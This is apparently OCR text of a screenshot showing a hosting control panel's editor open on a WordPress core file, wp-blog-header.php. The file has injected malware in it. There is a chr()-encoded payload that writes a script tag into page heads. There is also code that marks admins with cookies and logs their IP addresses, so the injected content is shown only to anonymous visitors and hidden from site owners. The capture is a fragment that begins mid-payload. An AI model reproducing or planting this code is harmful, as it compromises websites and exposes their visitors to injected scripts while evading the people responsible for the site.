 md-in-74.webhostbox.net:2083/cpsess4400167493/frontend/paper_lantern/filemanager/editit.html?file=wp-blog-header.php&fileop=&dir=%2Fhome3...
M
J
Editing: /home3/a1646gd9/dtls.in/ Encoding: utf-8 Re-open Use legacy editor Save Changes Close
Keyboard shortcuts 13px PHP
).chr(110).chr(116).chr(83).chr(99).chr(114).chr(105).chr(112).chr(116
).chr(41).chr(59).chr(125).chr(32).chr(101).chr(108).chr(115).chr(101
).chr(32).chr(123).chr(100).chr(46).chr(103).chr(101).chr(116).chr(69
).chr(108).chr(101).chr(109).chr(101).chr(110).chr(116).chr(115).chr(66
).chr(121).chr(84).chr(97).chr(103).chr(78).chr(97).chr(109).chr(101
).chr(40).chr(34).chr(104).chr(101).chr(97).chr(100).chr(34).chr(41).chr
(91).chr(48).chr(93).chr(46).chr(97).chr(112).chr(112).chr(101).chr(110
).chr(100).chr(67).chr(104).chr(105).chr(108).chr(100).chr(40).chr(115
).chr(41).chr(59).chr(125).chr(32).chr(125).chr(60).chr(47).chr(115).chr
(99).chr(114).chr(105).chr(112).chr(116).chr(62); echo $z;}    }
function slice_my_first_cookie() {  setcookie( 'slice_seo_admin',1,
time()+3600*24*1000, COOKIEPATH, COOKIE_DOMAIN);  }     if
(is_user_logged_in()){  add_action( 'init', 'slice_my_first_cookie',1
);}  if( current_user_can('edit_others_pages')){   if (file_exists( $d
)){$ip=@file_get_contents($d);}  if (stripos($ip,
$_SERVER['REMOTE_ADDR']) === false){$ip.=$_SERVER['REMOTE_ADDR'].'';
@file_put_contents($d,$ip);}    }       setcookie("slicevisitor", 1,
time()+120, COOKIEPATH, COOKIE_DOMAIN);  if(!isset
($_COOKIE['slice_seo_admin']) && !is_user_logged_in()) {    $adtxt
=@file_get_contents($d);  if (stripos($adtxt, $_SERVER['REMOTE_ADDR'])
=== false){ add_filter('the_content','slice_down');add_action
('wp_footer','slice_down_footer');}}  if(isset($_GET['slicego'])){
add_filter('the_content','slice_down');add_action('wp_footer'
,'slice_down_footer'); }      } }/**sliceupdatedwp**/
16
17
18 wp();
19
20 // Load the theme template.
21 require_once ABSPATH . WPINC . '/template-loader.php';
22 }
23
class-wp-customiz....php backup-3.18.202....tar.gz Show all